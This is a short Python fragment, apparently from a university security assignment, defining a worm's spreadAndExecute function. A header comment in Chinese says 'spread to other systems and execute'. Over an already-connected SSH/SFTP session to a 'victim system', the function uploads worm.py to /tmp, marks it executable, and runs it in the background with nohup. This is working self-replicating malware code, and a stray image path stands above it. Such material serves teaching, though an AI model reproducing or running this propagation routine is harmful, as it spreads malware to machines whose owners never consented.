 ################################################################
# 傳播到其他系統並執行
# @param sshClient - the instance of the SSH client connected
# to the victim system
################################################################
def spreadAndExecute( sshClient, sftpClient ):
    # This function takes as a parameter
    # an instance of the SSH class which
    # was properly initialized and connected
    # to the victim system. The worm will
    # copy itself to remote system, change
    # its permissions to executable, and
    # execute itself. Please check out the
    # code we used for an in-class exercise.
    # The code which goes into this function
    # is very similar to that code.
    try:
        sftpClient.put( find_file( "worm.py" ), "/tmp/" + "worm.py" )

        sshClient.exec_command( "chmod a+x /tmp/worm.py" )
        sshClient.exec_command( "nohup python /tmp/worm.py" )
    except:
        print(sys.exc_info()[0])